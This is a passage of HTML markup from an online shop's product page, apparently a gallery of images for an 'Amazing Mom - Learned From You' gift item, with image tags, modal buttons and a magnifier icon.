        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393033904221">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393034002525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393034002525"
            data-alt="Amazing Mom - Learned From You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393034002525">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393034100829"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393034100829"
            data-alt="Amazing Mom - Learned From You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393034100829">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393034133597"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393034133597"
            data-alt="Amazing Mom - Learned From You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393034133597">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393034231901"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393034231901"
            data-alt="Amazing Mom - Learned From You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
